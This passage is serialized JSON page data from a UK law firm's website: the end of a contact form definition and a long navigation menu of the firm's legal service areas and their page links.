more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formTitle":"Get in touch","formIntro":"<p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p>","items":[{"id":"9ddde752-4009-46fe-861c-5b19f4d3e3c0","graphic":{"src":"placeholder/phone","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"number":null,"factText":"Telephone","contextText":"<p><a href=\"tel:03301001014\">0330 100 1014</a></p>"}],"theme":"teal","isBrightBackground":false,"anchorId":"","id":"f9a27034-b0ec-47e8-8d41-938f361d53b1","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNIB9AOCU0RH","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_C78B997B44E66FAD6FBAA131DDA37D05","name":"Components.Header","props":{"accountCta":{"id":"143672280","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning 